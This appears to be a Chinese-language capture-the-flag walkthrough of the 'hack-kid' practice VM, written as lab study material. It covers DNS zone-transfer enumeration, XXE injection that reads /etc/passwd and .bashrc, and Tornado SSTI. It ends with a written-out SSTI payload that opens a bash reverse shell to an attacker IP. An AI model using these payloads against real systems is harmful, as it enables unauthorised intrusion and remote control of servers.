hack-kid靶场
;)
信息收集

登上53端口没东西
80端口

在页面源码中发现一个注释,要用get方法传一个page_no的参数,测试一下发现有回显,然后就爆破


发现21返回包长度与其他不同,然后测试一下可以发现hackers.blackhat.local这个子域


再扫一下80端口,可以发现一个app.html但是点了几下好像没用
9999开放的是Tornado服务,端口是一个登录页面,万能密码好像没什么用登不上去毫无线索
DNS区域传输泄露
把这个子域名和靶机ip添加到kali的hosts文件中,然后访问hackers.blackhat.local这个域名,发现和80端口一样
1 | vim /etc/hosts |

用dig命令来做一个axfr,然后我们就得到了所有的dns记录,拿到了当前域中所有的子域名,把这些域名像刚刚一样都加到hosts文件里

然后访问一下这两个刚刚探测到的域名,其中一个发现是一个注册页面,试着注册一下一直提醒邮箱没有效,在C:\Windows\System32\drivers\etc\hosts下面重新配置了一下,然后bp抓包
从抓包的请求体中可以看出来是以XML 格式上传的数据

XXE注入获取shell
因为有xml的出现,我们可以猜测一下存在xxe漏洞
XXE 漏洞全称 XML External Entity Injection,即 xml 外部实体注入漏洞,XXE 漏洞发 生在应用程序解析 XML 输入时,没有禁止外部实体的加载,导致可加载 恶意外部文件,造成文件读取、命令执行、内网端口扫描、攻击内网网站 等危害。
先测试一下,这里发现saket用户和root拥有登陆bash的权限,存在xxe注入

使用php协议进行读取文件
Bash shell 的重要配置文件.bashrc文件
1 | <?xml version="1.0" encoding="UTF-8"?> |
bp中得到类似base64的字符串,解密一下的到账号密码,尝试登陆一下http://192.168.19.137:9999/
依旧和之前的是一样的界面

但是因为saket用户和root都有权限而且这个密码还和saket有关
把用户名换成saket,登录上去了,显示要告诉它名字

传一个名字,有回显,name=25的时候回显是25,进行了一个转义,一个SSTI模板注入的漏洞

再用其它方法测试一下,存在SSTI模板注入的漏洞

写一个payload来反弹shell
1 | http://192.168.19.137:9999/?name={{__import__(%27os%27).system(%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.19.132/5555%200%3E%261%22%27)}} |
